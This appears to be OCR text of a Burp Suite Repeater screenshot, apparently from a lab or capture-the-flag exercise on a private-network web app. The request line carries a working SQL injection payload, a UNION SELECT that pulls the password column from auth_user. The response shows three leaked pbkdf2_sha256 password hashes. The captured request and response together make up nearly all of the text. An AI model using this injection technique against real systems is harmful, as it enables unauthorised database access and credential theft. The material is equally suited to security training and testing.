 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?q=a'+union+select+1,password,3+from+auth_user+--+- HTTP/1.1
2 Host: 172.16.8.254:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.16.8.254:8000/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
Search
</button>
119 </form>
120
121 <hr>
122
123
124
125 <ul>
126
127 <li>
pbkdf2_sha256$600000$hgmRaAKIjaJXPw15HJtGzM$rcr8QB224t9Rf8e1AKpyfimvWLTJl1r+ZCGTtvKI8X4= -
</li>
128
129 <li>
pbkdf2_sha256$600000$uK8mOpGqJgz6n8NpSq6sW4$teEmzYbauC23hUiCWchvGVcOxbPkNOIEq4yZ3ZCc2vw= -
</li>
130
131 <li>
pbkdf2_sha256$720000$uPmPwj655iBMXMnJkLwRfZ$yqgjRdOIa3GV9uFMTFSR6RLTRfz/PQxQ6u31NkYtYMQ= -
</li>
132
133 </ul>
134
135
136
137
138 <h2>
2023 winning teams.
</h2>
139 <ul>
140 <li>